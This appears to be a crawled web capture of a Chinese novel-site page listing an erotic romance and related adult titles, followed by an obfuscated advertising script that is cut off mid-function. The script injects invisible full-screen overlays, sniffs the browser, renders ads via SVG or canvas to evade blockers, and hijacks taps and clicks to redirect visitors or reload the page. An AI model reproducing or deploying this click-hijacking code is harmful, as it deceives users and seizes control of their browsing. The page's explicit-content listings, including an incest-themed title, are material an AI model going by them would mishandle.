

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://m.biquge.us/34758.html
body_size: 3601
content:
<!doctype html>
<html lang="zh_CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0">
<title>酸梨（校园1V1）最新章节,酸梨（校园1V1）无弹窗-笔趣阁_全本小说免费阅读网</title>
<meta name="keywords" content="酸梨（校园1V1）最新章节,酸梨（校园1V1）无弹窗" />
<meta name="description" content="酸梨（校园1V1）由作者(人皮灯笼)全本作品,该小说情节跌宕起伏、扣人心弦是一本难得的情节与文笔俱佳的好书,笔趣阁免费提供酸梨（校园1V1）最新章节无弹窗广告全文阅读。" />
<meta property="og:type" content="novel"/>
<meta property="og:title" content="酸梨（校园1V1）"/>
<meta property="og:description" content="&emsp;&emsp;小时候，他是人人艳羡的天之骄子，富二代。
&emsp;&emsp;她是那群人里的之一。
&emsp;&emsp;长大了，他是有权有势的“万恶资本家”。
&emsp;&emsp;她则是一个十八线受打压不入流的跑龙套演员。
&emsp;&emsp;别墅内，男人吐了个烟圈，捏着她的下巴..
"/>
<meta property="og:image" content="https://img.biquge.us/image/34/34758/34758s.jpg"/>
<meta property="og:url" content="https://m.biquge.us/34758.html"/>
<meta property="og:novel:category" content="校园言情"/>
<meta property="og:novel:author" content="人皮灯笼"/>
<meta property="og:novel:book_name" content="酸梨（校园1V1）"/>
<meta property="og:novel:status" content="全本"/>
<meta property="og:novel:read_url" content="https://m.biquge.us/34758.html"/>
<meta property="og:novel:update_time" content="2023-09-16 13:14:32"/>
<meta property="og:novel:latest_chapter_name" content="番外5会幸福（全文完）"/>
<meta property="og:novel:latest_chapter_url" content="https://m.biquge.us/34758/11671709.html"/>
<link type="text/css" href="/zhaishu/css/wap.mian.css" rel="stylesheet">
<script type="text/javascript" src="/zhaishu/js/jquery.min.js"></script>
<script type="text/javascript" src="/zhaishu/js/wap.top.js"></script>
</head>
<body>

<script type="text/javascript" src="/scripts/mcommon.js" charset="UTF-8"></script>
<script type="text/javascript" src="https://m.biquge.us/scripts/json2.js" charset="UTF-8"></script>
<script type="text/javascript" src="https://m.biquge.us/modules/article/scripts/readchapter.js" charset="UTF-8"></script>
<div class="zlbody">
    <div id="wrapper" class="zlwrapper">
        <header class="mian_box">
            <ul class="nav_s" >
                <li class="nav_one" style="width:16.5%;"><a href="/">首页</a></li>
                <li class="nav_one" style="width:16.5%;"><a href="https://m.biquge.us/modules/article/articlefilter.php">书库</a></li>
                <li class="nav_one" style="width:16.5%;"><a href="/top/rank.html">排行</a></li>
                <li class="nav_one" style="width:16.5%;"><a href="https://m.biquge.us/modules/article/bookcase.php">书架</a></li>
                <li class="nav_one" style="width:16.5%;"><a href="https://m.biquge.us/modules/article/recentread.php">最近</a></li>
                <li class="nav_one" style="width:16.5%;"><a href="javascript:tipshow('#search_win','no');" class="zlsearch"></a></li>
				<script src="/astyle/wap.js"></script>
            </ul>
        </header>
        <script>search_win();</script>
	  <script>adsydlb();</script>
	  	  <script>adsyd1lb();</script>
<div class="fx_bg_box">
        <div class="fx_bg">
            <div class="nr">
                <div class="bookimg"><img class="lazyload" _src="https://img.biquge.us/image/34/34758/34758s.jpg" alt="酸梨（校园1V1）" width="100" height="130" src="https://img.biquge.us/image/34/34758/34758s.jpg" style="display: inline;"></div>
                <div class="xq_bookne">
                    <div class="one"> <em>酸梨（校园1V1）</em></div>
                    <div>作者：人皮灯笼</div>
                    <div>类别：校园言情</div>
                    <div>状态：全本</div>
                    <div>字数：248996</div>
                    <div>点击：<span id="Hits">712368</span></div>
                </div>
              </div>
          </div>
      </div>
	  <div class="clear"></div>
	  <div id="layoutpage"></div>
	  <div class="line_s_box"></div>
	  <script>adsyds();</script><script>info0();</script><br>
	  <div class="btn_book">
          <a href="javascript:read_chapter(34758);" class="ksaa_btn zp_act">阅读</a>
          <a class="ksaa_btn zp_bff" id="award_add" href="javascript:;" onclick="Ajax.Tip('https://m.biquge.us/modules/article/addbookcase.php?bid=34758', {method: 'POST'});">收藏</a>
          <a class="ksaa_btn zp_bff" id="award_add" href="javascript:;" onclick="if(0) Ajax.Tip('https://m.biquge.us/modules/article/uservote.php?id=34758', {method: 'POST'}); else alert('对不起，请您先登陆账号！', false);">推荐</a>
          <a href="https://m.biquge.us/index/34758/asc/1.html" class="fraa_btn zp_bf">目录</a>
      </div>
	  <script>adsydx();</script>
	  <div id="loading"><img src="/zhaishu/images/loading.gif"></div>
	  <div class="zp_bt">书籍简介</div>
	  <div class="bookintro" id="bookintro" style="height: 100px; max-height: none;">&emsp;&emsp;小时候，他是人人艳羡的天之骄子，富二代。<br />
&emsp;&emsp;她是那群人里的之一。<br />
&emsp;&emsp;长大了，他是有权有势的“万恶资本家”。<br />
&emsp;&emsp;她则是一个十八线受打压不入流的跑龙套演员。<br />
&emsp;&emsp;别墅内，男人吐了个烟圈，捏着她的下巴..<br />
</div>
	  <div class="zkqw"><a id="zkqw" onclick="nr_setbg('open');">展开全文</a></div>
	  <div id="newlist">
	  <script>info1();</script>
          <h2>最新章节</h2>
          <ul>
		  		
		<li><a href="https://m.biquge.us/34758/11671709.html" target="_blank" title="番外5会幸福（全文完）">番外5会幸福（全文完） - 09-16</a></li>
		
		<li><a href="https://m.biquge.us/34758/11668820.html" target="_blank" title="番外4生">番外4生 - 09-14</a></li>
		
		<li><a href="https://m.biquge.us/34758/11667871.html" target="_blank" title="番外3灌满2h">番外3灌满2h - 09-11</a></li>
		
		<li><a href="https://m.biquge.us/34758/11666579.html" target="_blank" title="番外2灌满1（微h）">番外2灌满1（微h） - 09-08</a></li>
		
		<li><a href="https://m.biquge.us/34758/11665020.html" target="_blank" title="番外1涂鸦趣事">番外1涂鸦趣事 - 09-05</a></li>
		
		<li><a href="https://m.biquge.us/34758/11661413.html" target="_blank" title="91婚后2（正文完）">91婚后2（正文完） - 09-01</a></li>
		
          </ul>
      </div>
	  <script>info2();</script>
	  <div id="product">
          <h2>相关作品</h2>
          <ul>
		   
 <li><a href="https://m.biquge.us/16064.html"><img class="lazyload" _src="https://img.biquge.us/image/16/16064/16064s.jpg" alt="熔春（1v1h）" height="122" width="85%" src="https://img.biquge.us/image/16/16064/16064s.jpg" style="display: inline;"><h3>熔春（1v1h）</h3></a></li>
 
 <li><a href="https://m.biquge.us/1580.html"><img class="lazyload" _src="https://img.biquge.us/image/1/1580/1580s.jpg" alt="欲雨（父女1v1）" height="122" width="85%" src="https://img.biquge.us/image/1/1580/1580s.jpg" style="display: inline;"><h3>欲雨（父女1v1）</h3></a></li>
 
 <li><a href="https://m.biquge.us/477.html"><img class="lazyload" _src="https://img.biquge.us/image/0/477/477s.jpg" alt="潮沙（1v1）" height="122" width="85%" src="https://img.biquge.us/image/0/477/477s.jpg" style="display: inline;"><h3>潮沙（1v1）</h3></a></li>
 
 <li><a href="https://m.biquge.us/362.html"><img class="lazyload" _src="https://img.biquge.us/image/0/362/362s.jpg" alt="顶级暴徒" height="122" width="85%" src="https://img.biquge.us/image/0/362/362s.jpg" style="display: inline;"><h3>顶级暴徒</h3></a></li>
 
 <li><a href="https://m.biquge.us/5826.html"><img class="lazyload" _src="https://img.biquge.us/image/5/5826/5826s.jpg" alt="安婷的暑假性福生活（高H NP）" height="122" width="85%" src="https://img.biquge.us/image/5/5826/5826s.jpg" style="display: inline;"><h3>安婷的暑假性福生活（高H NP）</h3></a></li>
 
 <li><a href="https://m.biquge.us/1616.html"><img class="lazyload" _src="https://img.biquge.us/image/1/1616/1616s.jpg" alt="情摄（摄影师x模特）" height="122" width="85%" src="https://img.biquge.us/image/1/1616/1616s.jpg" style="display: inline;"><h3>情摄（摄影师x模特）</h3></a></li>
 
		 </ul>
      </div>
		<div class="copyright">
            <p>Copyright 2026 笔趣阁 All Rights Reserved</p>
			<p><div style="display: none;"><script>tj();</script></div></p>
        </div>
        </div>


<script>isload();</script>
<script src="/scripts/autopusher.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://s2.iqoqoq.cn/nabetd7sn26810012?v=01021
body_size: 6070
content:
var __encode = 'jsjiami.com',
    _a = {},
    _0xb483 = ["_decode", "http://www.sojson.com/javascriptobfuscator.html"];
(function(_0xd642x1) {
    _0xd642x1[_0xb483[0]] = _0xb483[1]
})(_a);
var __Ox10ca7f = ["idia", "defaults", "assign", "anceng", "cnzz_link", "_swiperSlideMonitor", "prototype", "display", "style", "random", "getElementById", "block", "_swiperMonitor", "floor", "onscroll", "bottom_activation", "True", "bottom_activation_weight", "bottom_activation_time_frame_state", "getHours", "indexOf", "bottom_activation_time_frame", "False", "match", "myNavigator", "qqbrowse", "_ancenganshuadiantan", "body", "getElementsByTagName", "click", "id", "target", "diantan", "number", "0", "href", "location", "hrefdt", "none", "reload", "alabelbox11", "height", "articleid", "swipercontainer", "image", "url", "dataset", "addEventListener", "touchend", "anshua", "dark_activation_time_frame_state", "dark_activation_time_frame", "_append", "write", "appendChild", "baidu", "quark", "material", "srcHrefArr", "ad_url", "_setTemplateSvg", "http://www.w3.org/2000/svg", "svg", "createElementNS", "svgid", "width", "clientWidth", "setAttribute", "boxHeight", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100%;max-height:", "px;height:", "px;display:inline-block;", "_svgFC", "setAttributeNS", "100%", "http://www.w3.org/1999/xlink", "xlink:href", "preserveAspectRatio", "visibility", "visible", "inline", "data-url", "_iframeAncengAnshua", "id2", "material_id", "_meta", "referrer", "getElementsByName", "length", "content", "origin", "meta", "createElement", "name", "head", "querySelector", "_init", "_setTemplate", "1", "<h1 id='h1placeholder ", "' style='padding:0;margin:0;border:0'></h1><article id='articleid", "' class='O5E73", " ", "' style='position: relative;clear:both;display:block;width:100%;height:", "px;-webkit-animation:shakegwegs", " 1.2s 0.3s infinite;-moz-animation:shakegwegs ", " 1.2s 0.3s infinite;'><div id='alabelbox11", "' style='position:absolute;right:0;top:0;z-index:2147483647;display: flex;justify-content: center;align-items: center;width: 18px;height: 18px;font-size: 11.6px;font-weight: 700;color: #3366cc;border: 2px solid #000;box-sizing: border-box;border-radius: 3px;'><div style='pointer-events: none;position: relative;width: 14px;height: 14px;line-height: 14px;border-radius: 3px;'><div style='position: absolute;top: 50%;left:65%;transform: translate(-50%,-50%) rotate(45deg);font-size: 24px;font-weight: 700;color: #000;box-sizing: border-box;'> + </div></div></div><div id='diantan", "' style='z-index:2147483647;position:fixed;top:0;left:0;width:100vw;height:100vh;display:", ";'></div></article>", "_setTemplateFirame", "iframe", "iframeid", "frameborder", "px;display:block;pointer-events: none;", "srcdoc", "<div style='display: flex;width:100%;height:100%'><div style='display:block;position: fixed;bottom:0;right:0;color:#000;z-index:2147483647;font-size: 12px;pointer-events: none;'>", ".", "</div><div style='display:block;position: fixed;top:0;right:0;color:#fff;z-index:2147483647;width:16px;height:16px;line-height:16px;text-align:center;background-color:rgba(0,0,0,.2);border-radius:5px;font-size: 18px;font-weight:700;'>×</div><img style='position:fixed;top:0;left:0;width:100%;height:", "px;' src='", "' alt=''></div>", "_setTemplateCanvas", "canvas", "canvasid", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100% !important;max-height:", "px !important;height:", "px !important;display:inline !important;visibility: visible !important;", "_canvasFC", "src", "onload", "2d", "getContext", "drawImage", "_setTemplateAnceng", "direction", "top", "bottom", "darkHeight", "num", "50%", "div", "&slide_click=1", "display:", ";position:absolute;", ":", "px;left:", ";z-index:2147483647;height:", "vh;width:", ";padding:0px'", "_setTemplateAnshua", ";position:absolute;top:0px;left:0;z-index:2147483647;height:", "px;width:100%;padding:0px'", "_observerIframe", "type", "childList", "attributes", "observe", "_observerSvg", "_observerCanvas", "_cnzz_link", "script", "firstChild", "insertBefore", "_shake", "text/css", "innerHTML", "shake", "{0%{-moz-transform:scale(1.05)}10%,20%{-moz-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-moz-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-moz-transform:scale(1.05)rotate(-2.5deg)}100%{-moz-transform:scale(1.05)rotate(0)}}@-webkit-keyframes shakegwegs", "{0%{-webkit-transform:scale(1.05)}10%,20%{-webkit-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-webkit-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-webkit-transform:scale(1.05)rotate(-2.5deg)}100%{-webkit-transform:scale(1.05)rotate(0)}}", "_swiperSlide", "className", "swiper-container", "position: relative;z-index:2147483646;margin:0;padding:0;border:0;width:100%;max-height:", "px;display:block;", "<div style='position: absolute;bottom:0;right:0;color:#000;letter-spacing: 0;line-height: 12px;z-index:2147483647;font-size: 12px;pointer-events: none;'>", "</div>", "_scroll", "scrollHeight", "documentElement", "clientHeight", "number2", "_getScrollTop", "pageYOffset", "compatMode", "BackCompat", "scrollTop", "_dateArr", "-", "split", "push", "skip", "{ads}", "parse", "JSON", "undefined", "log", "删除", "版本号，js会定", "期弹窗，", "还请支持我们的工作", "jsjia", "mi.com"];
(function(_0xcb46x1) {
    var _0xcb46x2;
    _0xcb46x1[__Ox10ca7f[0x0]] = function(_0xcb46x3) {
        var _0xcb46x4 = Object[__Ox10ca7f[0x2]]({}, _0xcb46x2[__Ox10ca7f[0x1]], _0xcb46x3);
        return new _0xcb46x2(_0xcb46x4)
    };
    _0xcb46x2 = function(_0xcb46x3) {
        Object[__Ox10ca7f[0x2]](this, _0xcb46x3);
        let _0xcb46x5 = this;
        _0xcb46x5._shake();
        _0xcb46x5._init();
        _0xcb46x5._ancenganshuadiantan();
        _0xcb46x5._meta();
        setTimeout(() => {
            _0xcb46x5._swiperMonitor()
        }, 100);
        if (_0xcb46x5[__Ox10ca7f[0x3]] == 1) {
            _0xcb46x5._swiperSlideMonitor()
        };
        if (this[__Ox10ca7f[0x4]] != 0) {
            this._cnzz_link()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x5]] = function() {
        let _0xcb46x5 = this;
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0xb]
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xc]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x6 = Math[__Ox10ca7f[0xd]](Math[__Ox10ca7f[0x9]]() * 10);
        window[__Ox10ca7f[0xe]] = () => {
            if (_0xcb46x5[__Ox10ca7f[0xf]] === __Ox10ca7f[0x10] && (_0xcb46x6 < _0xcb46x5[__Ox10ca7f[0x11]]) && ((_0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x15]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x16])) {
                _0xcb46x5._scroll(_0xcb46x5[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19])
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x1a]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x7 = document[__Ox10ca7f[0x1c]](__Ox10ca7f[0x1b])[0x0];
        _0xcb46x7[__Ox10ca7f[0x2f]](__Ox10ca7f[0x1d], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                if (_0xcb46x5[__Ox10ca7f[0x21]] == __Ox10ca7f[0x22]) {
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x25]];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    _0xcb46x5[__Ox10ca7f[0x21]] = __Ox10ca7f[0x22];
                    location[__Ox10ca7f[0x27]]()
                }
            } else {
                if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x29]] = __Ox10ca7f[0x22];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    if ((_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2b]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1) || (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2c]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1)) {
                        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                    }
                }
            }
        });
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x2f]](__Ox10ca7f[0x30], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1 || _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x31]) != -1) {
                if ((_0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x33]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x16]) {
                    if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1) {
                        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                    };
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                }
            }
        })
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x34]] = function(_0xcb46x9) {
        //document[__Ox10ca7f[0x35]](this._setTemplate());
		var a = document.getElementById(this.srcHrefArr[0x0]['material_id']);a.innerHTML = this._setTemplate();
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._swiperSlide());
        this._iframeAncengAnshua();
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            this._observerSvg();
            this._svgFC(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]])
        } else {
            this._observerIframe()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x3c]] = function() {
        let _0xcb46xd = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x3e]);
        _0xcb46xd[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]];
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x41], document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]]);
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46xd[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x47];
        return _0xcb46xd
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x48]] = function(_0xcb46xe, _0xcb46xf) {
        var _0xcb46x10 = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x2c]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x41], __Ox10ca7f[0x4a]);
        _0xcb46x10[__Ox10ca7f[0x49]](__Ox10ca7f[0x4b], __Ox10ca7f[0x4c], _0xcb46xe);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4d], __Ox10ca7f[0x26]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4e], __Ox10ca7f[0x4f]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x7], __Ox10ca7f[0x50]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x1e], __Ox10ca7f[0x2c] + this[__Ox10ca7f[0x9]]);
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](_0xcb46x10)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x52]] = function() {
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateSvg())
        } else {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateFirame(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x53]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]]))
        }; if (this[__Ox10ca7f[0x3]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnceng(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        };
        if (this[__Ox10ca7f[0x31]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnshua(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x55]] = function() {
        let _0xcb46x11 = document[__Ox10ca7f[0x57]](__Ox10ca7f[0x56]);
        for (let _0xcb46x12 = 0; _0xcb46x12 < _0xcb46x11[__Ox10ca7f[0x58]]; _0xcb46x12++) {
            if (_0xcb46x11[_0xcb46x12][__Ox10ca7f[0x59]] === __Ox10ca7f[0x5a]) {
                return
            }
        };
        var _0xcb46x13 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x5b]);
        _0xcb46x13[__Ox10ca7f[0x5d]] = __Ox10ca7f[0x56];
        _0xcb46x13[__Ox10ca7f[0x59]] = __Ox10ca7f[0x5a];
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x13)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x60]] = function() {
        this._append()
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x61]] = function() {
        let _0xcb46x14;
        this[__Ox10ca7f[0x20]] == __Ox10ca7f[0x62] ? (_0xcb46x14 = __Ox10ca7f[0xb]) : (_0xcb46x14 = __Ox10ca7f[0x26]);
        return (__Ox10ca7f[0x63] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x64] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x65] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x66] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x67] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x68] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x69] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6a] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6b] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6c] + _0xcb46x14 + __Ox10ca7f[0x6d])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x6e]] = function(_0xcb46xe, _0xcb46x15, _0xcb46x16) {
        let _0xcb46x17 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x6f]);
        _0xcb46x17[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]];
        _0xcb46x17[__Ox10ca7f[0x71]] = 0;
